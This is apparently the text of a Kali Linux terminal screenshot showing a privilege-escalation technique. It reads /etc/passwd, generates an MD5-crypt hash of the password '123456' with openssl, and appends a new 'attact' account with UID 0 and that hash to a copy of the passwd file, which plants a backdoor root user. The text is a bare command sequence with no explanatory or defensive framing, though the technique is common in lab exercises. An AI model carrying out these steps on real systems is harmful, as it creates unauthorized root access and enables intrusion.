 kali@kali: ~/Work
File Actions Edit View Help
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
karl:x:1001:1001:,,,:/home/karl:/bin/bash
statd:x:107:65534::/var/lib/nfs:/bin/false
$
KALI
┌──(kali㉿kali)-[~/Work/Hash]
└─$ openssl passwd 123456
$1$WfFVr5Qk$KVYJeZLxouQ3VJmSiakxm.
┌──(kali㉿kali)-[~/Work/Hash]
└─$ vim passwd
┌──(kali㉿kali)-[~/Work/Hash]
└─$ vim passwd
┌──(kali㉿kali)-[~/Work/Hash]
└─$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
karl:x:1001:1001:,,,:/home/karl:/bin/bash
statd:x:107:65534::/var/lib/nfs:/bin/false
attact:$1$WfFVr5Qk$KVYJeZLxouQ3VJmSiakxm.:0:0:root:/root:/bin/bash